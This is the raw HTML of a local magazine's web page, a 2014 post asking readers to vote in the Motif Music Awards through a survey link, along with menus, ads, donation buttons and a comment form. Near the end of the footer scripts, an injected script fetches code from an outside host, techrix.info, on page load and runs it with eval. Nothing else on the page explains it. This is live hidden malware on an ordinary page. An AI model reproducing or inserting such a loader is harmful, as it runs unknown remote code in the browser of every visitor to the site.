		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/shark/" rel="bookmark"><time class="entry-date published" datetime="2014-03-13T18:27:16-04:00">March 13, 2014</time><time class="updated" datetime="2022-01-17T12:53:38-05:00">January 17, 2022</time></a></span>
																by						<a href="https://motifri.com/author/admiin/"><span class="author vcard">admiin</span></a>
																		to					<a href="https://motifri.com/category/news/" rel="category tag">News</a>							</div>
			<span class="category-block News">News</span>
<h1 class="entry-title">VOTE IN THE 2014 MOTIF MUSIC AWARDS </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/admiin/" title="Posts by admiin" rel="author">admiin</a> on March 13th, 2014</span>
<div class="entry-content">
	<article id="post-19104" class="post-19104 post type-post status-publish format-standard has-post-thumbnail hentry category-news">

		<p>&nbsp;</p>
<p style="text-align: center;"><a title="CLICK HERE TO VOTE" href="https://www.surveymonkey.com/s/2014MotifMusicAwards" target="_blank" rel="noopener"> </a></p>
<p style="text-align: center;"><a href="https://www.surveymonkey.com/s/2014MotifMusicAwards" target="_blank" rel="noopener" class="image-link"><img fetchpriority="high" decoding="async" class="aligncenter" alt="" src="http://www.motifri.com/wp-content/uploads/2014/03/votenow.jpg" width="399" height="200" /></a></p>
<p style="text-align: center;"><a title="CLICK HERE TO VOTE" href="https://www.surveymonkey.com/s/2014MotifMusicAwards" target="_blank" rel="noopener">CLICK HERE TO VOTE</a></p>
<p>The nominations are in and the results for the 2013 music award nominees are in! So here’s how it works…</p>
<div>
<ul>
<li>We contact over 50 area venues&#8217; booking agents and present them with a list of categories.</li>
<li>They send us back a nominee from each category that pertains to their expertise.</li>
<li>We do the math and throw the results into a survey to deliver it to you, the, “We the people.”</li>
<li>Get your vote on (You DO NOT need to vote in every category)</li>
</ul>
</div>
<div></div>
<div> So chose wisely, its your civic duty. <strong>Vote by April 21</strong></div>
<div><a href="https://www.surveymonkey.com/s/2014MotifMusicAwards" target="_blank" rel="noopener" class="image-link"><img decoding="async" class="aligncenter" alt="" src="http://www.motifri.com/wp-content/uploads/2014/03/NOMS2014-1024x838.jpg" /></a></div>
<div></div>
<div></div>
<p dir="ltr" style="text-align: center;"><a title="CLICK HERE TO VOTE" href="https://www.surveymonkey.com/s/2014MotifMusicAwards" target="_blank" rel="noopener">CLICK HERE TO VOTE</a></p>
<div class="similar_posts"><a href="https://motifri.com/author/admiin/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/food-truck-award-winners/"><h4>Food truck award winners</h4></a><a href="https://motifri.com/drink-award-winners/"><h4>Drink award winners</h4></a><a href="https://motifri.com/fta2025/"><h4>2025 Motif Food Truck &amp; Drink Awards Favorites</h4></a><a href="https://motifri.com/map-of-fall-fun/"><h4>Map of Fall Fun</h4></a><a href="https://motifri.com/whats-your-favorite-vintage-item-motif-asks-the-crowd/"><h4>Whats your favorite vintage item? Motif asks the crowd</h4></a></div>			</article>
	</div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145090" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145090 data-placement="" href="https://solarthera.com/location/warwick-ri-adult-use/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/Solar_WebSquare.jpg"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shark/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='19104' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/stsstation/" title="Posts by STS Station">STS Station</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"a99e885117"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>